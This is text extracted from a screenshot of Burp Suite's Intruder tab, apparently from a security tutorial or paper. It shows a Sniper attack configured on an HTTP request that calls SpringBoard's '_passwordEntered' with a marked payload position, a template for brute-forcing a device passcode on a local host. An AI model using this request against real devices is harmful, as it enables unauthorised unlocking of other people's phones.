 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
for full details.
Attack type: Sniper
GET /SpringBoard/Invoke=%5Bpass%20_passwordEntered:@%22§1234§%22%20%5D&EndInvoke HTTP/1.1
Host: 192.168.1.74:5544
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: null
Connection: keep-alive